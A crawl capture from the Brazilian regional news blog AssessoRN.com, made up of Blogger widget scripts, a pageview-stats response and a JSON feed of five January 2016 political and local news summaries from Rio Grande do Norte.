_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text5', 'sidebarwidgetsarea', document.getElementById('Text5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text9', 'sidebarwidgetsarea', document.getElementById('Text9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebarwidgetsarea', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebarwidgetsarea', document.getElementById('BlogList1'), {'numItemsToShow': 10, 'totalItems': 43}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebarwidgetsarea', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebarwidgetsarea', document.getElementById('Stats1'), {'title': '\xdaltimas visualiza\xe7\xf5es', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.assessorn.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dLAST_MONTH\x26token\x3dAPq4FmDbKo5JQwJ0PJBs7PO9qVY8efKGdkw2W6-4pVAzeDWvoWZ-n0ANsBYqBM1t_REXL3-gZTxqkKECSbNi-1MeD7hiYzRabw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebarwidgetsarea', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebarwidgetsarea', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Carregando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'footerwidgetcol-1', document.getElementById('PageList1'), {'title': 'Instagram:', 'links': [{'isCurrentPage': false, 'href': 'https://www.instagram.com/assessorn_/', 'title': 'Assessorn.com'}, {'isCurrentPage': false, 'href': 'https://www.threads.net/', 'title': 'THREADS.NET'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footerwidgetcol-2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'footerwidgetcol-3', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footerwidgetcol-4', document.getElementById('HTML4'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.assessorn.com/b/stats?style=BLACK_TRANSPARENT&timeRange=LAST_MONTH&token=APq4FmA7-bby8ftIEGoOctidqD2EGKtJ313OorL4lPWuMVnWiuOBahuRDzD8TacKDU2uOzDUe6gKLoktFtIQEomQC8sFNGKKQg
body_size: 42
content:
{"total":56455,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,37],[1,31],[2,30],[3,19],[4,38],[5,46],[6,27],[7,32],[8,29],[9,42],[10,68],[11,100],[12,46],[13,28],[14,26],[15,27],[16,27],[17,30],[18,38],[19,30],[20,28],[21,19],[22,17],[23,12],[24,21],[25,26],[26,27],[27,27],[28,25],[29,3]],"nextTickMs":92307}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.assessorn.com/feeds/posts/summary/-/Pol%C3%ADtica?alt=json-in-script&orderby=updated&start-index=3195&max-results=5&callback=showRelatedPost
body_size: 3534
content:
// API callback
showRelatedPost({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1635881978331742409"},"updated":{"$t":"2026-01-30T20:49:34.137-03:00"},"category":[{"term":"Geral"},{"term":"Brasil"},{"term":"Política"},{"term":"Natal"},{"term":"Economia"},{"term":"Eventos"},{"term":"Cultura"},{"term":"Opinião"},{"term":"Jornalismo"},{"term":"Voluntariado"},{"term":"Educação"},{"term":"Saúde"},{"term":"Cidades"},{"term":"Data"},{"term":"Turismo"},{"term":"Entretenimento"},{"term":"Comércio"},{"term":"Universidade"},{"term":"Seridó"},{"term":"Religião"},{"term":"Crianças e Adolescentes"},{"term":"Música"},{"term":"Artigos"},{"term":"Esportes"},{"term":"Mercado"},{"term":"Nordeste"},{"term":"Oeste"},{"term":"Shows"},{"term":"Mundo"},{"term":"Meio Ambiente"},{"term":"Litoral"},{"term":"Agreste"},{"term":"Ciência"},{"term":"Gastronomia"},{"term":"Foto:divulgação"},{"term":"Televisão"},{"term":"Teatro"},{"term":"Cinema"},{"term":"Agricultura"},{"term":"Agropecuária"},{"term":"Vale do Açu"},{"term":"Casa do Bem"},{"term":"CONCURSOS"},{"term":"Internet"},{"term":"Idosos"},{"term":"Cabugi e região Central"},{"term":"Artigo"},{"term":"Evento"},{"term":"emprego"},{"term":"Enquete"},{"term":"Nordeste  \u0012\u0007Cultura  \u0012\u0006Brasil  \u0012\u0005Geral  \u0012\u0007Música"},{"term":"Nordeste  \u0012\u0007Cultura  \u0012\u0006Brasil  \u0012\u0005Geral"},{"term":"negócios"},{"term":"AssessoRN\/ago2006\/jul2010"},{"term":"Nordeste\f\u000B\u0012\u0007Cultura\f\u000B\u0012\u0006Brasil\f\u000B\u0012\u0005Geral\f\u000B\u0012\u0007Música"},{"term":"Natal."},{"term":"B"},{"term":"C"},{"term":"Brasil  \u0012\u0005Geral"},{"term":"Economiagastronomia"},{"term":"Gera"},{"term":"L"},{"term":"\u000B\u0012\bNordeste\f\u000B\u0012\u0007Cultura\f\u000B\u0012\u0006Brasil\f\u000B\u0012\u0005Geral\f\u000B\u0012\u0007Música\f"},{"term":"Foto-Memória"},{"term":"Futebol"},{"term":"S"},{"term":"gastronoia"}],"title":{"type":"text","$t":"AssessoRN.com                                      "},"subtitle":{"type":"html","$t":"acesse o RN blog do jornalista João Bosco de Araújo    [o Brasil é grande; o Mundo é pequeno]"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.assessorn.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/summary\/-\/Pol%C3%ADtica?alt=json-in-script\u0026start-index=3195\u0026max-results=5\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.assessorn.com\/search\/label\/Pol%C3%ADtica"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/summary\/-\/Pol%C3%ADtica\/-\/Pol%C3%ADtica?alt=json-in-script\u0026start-index=3190\u0026max-results=5\u0026orderby=updated"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/summary\/-\/Pol%C3%ADtica\/-\/Pol%C3%ADtica?alt=json-in-script\u0026start-index=3200\u0026max-results=5\u0026orderby=updated"}],"author":[{"name":{"$t":"João Bosco de Araujo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04447525698048833720"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcAvIh6mua4wbQV32YJuQ95suNM4bZuXrCkh4XsTXEEViNwxVIPlFMkj7FBZXXFHOvb6ACiZOVXkk0j1T79TTRkz2smJ9VwAZWos_ZqjCOoctGMwQXzSpcbg-XVdpDFWA\/s42\/jba.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"9597"},"openSearch$startIndex":{"$t":"3195"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1635881978331742409.post-8163715477200289862"},"published":{"$t":"2016-01-25T17:22:00.000-03:00"},"updated":{"$t":"2016-01-25T20:22:58.139-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Agricultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Agropecuária"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cidades"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Geral"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Meio Ambiente"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Opinião"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Política"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seridó"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Voluntariado"}],"title":{"type":"text","$t":"Agricultores comemoram as primeiras águas nos açudes recuperados "},"summary":{"type":"text","$t":"\n\n\n\n\nFoto de assessoria\/divulgação\n\n\n\nAgricultores\nde Caicó comemoram as primeiras chuvas do ano com os açudes\nrecebendo água nos reservatórios. Na localidade Concórdia, o açude\nda família Antônio que foi recuperado há poucos dias pela\nprefeitura e ajuda da comunidade, já começou a tomar água. No\nAçudinho, a barragem dos “Antônios” também está acumulando\nágua com as recentes precipitações que "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.assessorn.com\/feeds\/8163715477200289862\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.assessorn.com\/2016\/01\/agricultores-comemoram-as-primeiras.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/8163715477200289862"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/8163715477200289862"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.assessorn.com\/2016\/01\/agricultores-comemoram-as-primeiras.html","title":"Agricultores comemoram as primeiras águas nos açudes recuperados "}],"author":[{"name":{"$t":"João Bosco de Araujo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04447525698048833720"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcAvIh6mua4wbQV32YJuQ95suNM4bZuXrCkh4XsTXEEViNwxVIPlFMkj7FBZXXFHOvb6ACiZOVXkk0j1T79TTRkz2smJ9VwAZWos_ZqjCOoctGMwQXzSpcbg-XVdpDFWA\/s42\/jba.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCIrER5cKjRfOEMvcFvrChNAVtcmcViKFX-4E1uaQ3VW2f-KOWZEebJQQnes18vECgTN-2Vv0P5lvDA2h1j8KN6KTVfrUEybdEkGaJUfw4JKPDKsuu2eU2AUpE4xo9tNnSPHmVN-yeXFcD\/s72-c\/acudezonarural.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1635881978331742409.post-1775814222709273582"},"published":{"$t":"2016-01-25T16:45:00.000-03:00"},"updated":{"$t":"2016-01-25T19:54:53.193-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Geral"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jornalismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Opinião"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Política"}],"title":{"type":"text","$t":"Comandante Geral do Corpo de Bombeiros assina ato de promoção de mais 82 militares"},"summary":{"type":"text","$t":"\nO\nComandante Geral do Corpo de Bombeiros Militar (CBMRN), Coronel Otto\nRicardo Saraiva de Souza, assinou nesta tarde (25), o ato de promoção\nde mais 82 militares da corporação. Deste total, a instituição\npromove 59 militares a cabo, oito a 2º sargento, cinco a 1º\nsargento e 10 a subtenente. As promoções são retroativas ao dia 25\nde dezembro e serão oficializadas em publicação no Boletim Geral\nda"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.assessorn.com\/feeds\/1775814222709273582\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.assessorn.com\/2016\/01\/omandante-geral-do-corpo-de-bombeiros.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/1775814222709273582"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/1775814222709273582"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.assessorn.com\/2016\/01\/omandante-geral-do-corpo-de-bombeiros.html","title":"Comandante Geral do Corpo de Bombeiros assina ato de promoção de mais 82 militares"}],"author":[{"name":{"$t":"João Bosco de Araujo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04447525698048833720"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcAvIh6mua4wbQV32YJuQ95suNM4bZuXrCkh4XsTXEEViNwxVIPlFMkj7FBZXXFHOvb6ACiZOVXkk0j1T79TTRkz2smJ9VwAZWos_ZqjCOoctGMwQXzSpcbg-XVdpDFWA\/s42\/jba.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1635881978331742409.post-7209989608379098032"},"published":{"$t":"2016-01-25T16:26:00.000-03:00"},"updated":{"$t":"2016-01-25T19:46:38.687-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comércio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Entretenimento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gastronomia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Geral"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jornalismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Música"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Natal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Opinião"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Política"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shows"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Turismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Voluntariado"}],"title":{"type":"text","$t":"Aniversário do Paçoca de Pilão une Ribeira Boêmia com baile de carnaval e Orquestra Tropical de Frevos"},"summary":{"type":"text","$t":"\nCom\nmarchinhas carnavalescas e tradicionais sambas-enredos, Projeto\nCultural resgata carnaval tradicional no aniversário do Paçoca de\nPilão \n\n\n \n\n\n\n\n\n\nCartaz\/divulgação\n\n\n\n\n\nConhecido\npor seus inúmeros prêmios nacionais e regionais em virtude de sua\nrespeitada gastronomia, o restaurante Paçoca de Pilão realiza\nanualmente sua festa de aniversário no epicentro do verão em\nPirangi, a praia mais "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.assessorn.com\/feeds\/7209989608379098032\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.assessorn.com\/2016\/01\/aniversario-do-pacoca-de-pilao-une.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/7209989608379098032"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/7209989608379098032"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.assessorn.com\/2016\/01\/aniversario-do-pacoca-de-pilao-une.html","title":"Aniversário do Paçoca de Pilão une Ribeira Boêmia com baile de carnaval e Orquestra Tropical de Frevos"}],"author":[{"name":{"$t":"João Bosco de Araujo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04447525698048833720"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcAvIh6mua4wbQV32YJuQ95suNM4bZuXrCkh4XsTXEEViNwxVIPlFMkj7FBZXXFHOvb6ACiZOVXkk0j1T79TTRkz2smJ9VwAZWos_ZqjCOoctGMwQXzSpcbg-XVdpDFWA\/s42\/jba.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4hMqdYoCaDQR1-QNDIGs9x7OX56cNvh0LRllhooVfYdGNG0K2Ou04AUmD4cSPRBAoBiscI-hBejMDbw6VlgZ5YZcGm9zVeq4_pjonH4ABPX1nunGo8v9G8eMkbiDxXxB_2RgYcmuKfvJs\/s72-c\/ribeira+boemia.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1635881978331742409.post-6955083331536252044"},"published":{"$t":"2016-01-25T15:16:00.000-03:00"},"updated":{"$t":"2016-01-25T19:34:44.096-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comércio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Geral"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Opinião"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Política"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Universidade"}],"title":{"type":"text","$t":"Novas alíquotas do ICMS serão aplicadas a partir de quinta, dia 28"},"summary":{"type":"text","$t":"\nOs\nempresários potiguares devem se preparar para o aumento das\nalíquotas do Imposto sobre Operações relativas à Circulação de\nMercadorias e Prestação de Serviços de Transporte Interestadual e\nIntermunicipal e de Comunicação (ICMS). A partir do dia 28, as\nporcentagens passam a variar de 18% a 28%, enquanto atualmente o\ncálculo ainda é feito na faixa de 17% a 26%.\n\n\n\n\n\n\n\nO\ndiretor executivo da Rui"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.assessorn.com\/feeds\/6955083331536252044\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.assessorn.com\/2016\/01\/novas-aliquotas-do-icms-sao-aplicadas.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/6955083331536252044"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/6955083331536252044"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.assessorn.com\/2016\/01\/novas-aliquotas-do-icms-sao-aplicadas.html","title":"Novas alíquotas do ICMS serão aplicadas a partir de quinta, dia 28"}],"author":[{"name":{"$t":"João Bosco de Araujo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04447525698048833720"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcAvIh6mua4wbQV32YJuQ95suNM4bZuXrCkh4XsTXEEViNwxVIPlFMkj7FBZXXFHOvb6ACiZOVXkk0j1T79TTRkz2smJ9VwAZWos_ZqjCOoctGMwQXzSpcbg-XVdpDFWA\/s42\/jba.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1635881978331742409.post-95400492789136219"},"published":{"$t":"2016-01-25T16:12:00.001-03:00"},"updated":{"$t":"2016-01-25T19:24:51.724-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Geral"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Natal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Opinião"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Política"}],"title":{"type":"text","$t":"Policiais e bombeiros militares do RN decidem não paralisar as atividades"},"summary":{"type":"text","$t":"\nA\ncategoria agora espera que as outras demandas em pauta sejam\ncumpridas pelo governo\n\n\n\nDecididos\na paralisarem suas atividades, os policias e bombeiros militares do\nRio Grande do Norte marcaram presença na Assembleia Geral realizada\nna manhã desta segunda-feira, dia 25 de janeiro, no Clube\nTiradentes. Com a presença de mais de 400 policiais e bombeiros\nmiliares do estado, a categoria ouviu o "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.assessorn.com\/feeds\/95400492789136219\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.assessorn.com\/2016\/01\/policiais-e-bombeiros-militares-do-rn_51.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/95400492789136219"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/95400492789136219"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.assessorn.com\/2016\/01\/policiais-e-bombeiros-militares-do-rn_51.html","title":"Policiais e bombeiros militares do RN decidem não paralisar as atividades"}],"author":[{"name":{"$t":"João Bosco de Araujo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04447525698048833720"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcAvIh6mua4wbQV32YJuQ95suNM4bZuXrCkh4XsTXEEViNwxVIPlFMkj7FBZXXFHOvb6ACiZOVXkk0j1T79TTRkz2smJ9VwAZWos_ZqjCOoctGMwQXzSpcbg-XVdpDFWA\/s42\/jba.jpg"}}],"thr$total":{"$t":"0"}}]}});